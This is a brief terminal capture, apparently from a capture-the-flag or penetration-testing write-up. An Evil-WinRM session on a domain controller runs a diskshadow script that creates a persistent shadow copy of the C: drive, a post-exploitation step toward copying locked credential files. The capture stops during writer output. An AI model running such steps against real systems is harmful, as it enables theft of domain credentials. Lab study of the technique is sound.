 *Evil-WinRM* PS C:\Temp> diskshadow /s backup.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  FUSION-DC,  6/18/2025 11:02:34 AM

-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create

Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume  which is not in the shadow copy set.
The writer "ASR Writer" is now entirely excluded from the backup because the top-level
non selectable component "\BCD\BCD" is excluded.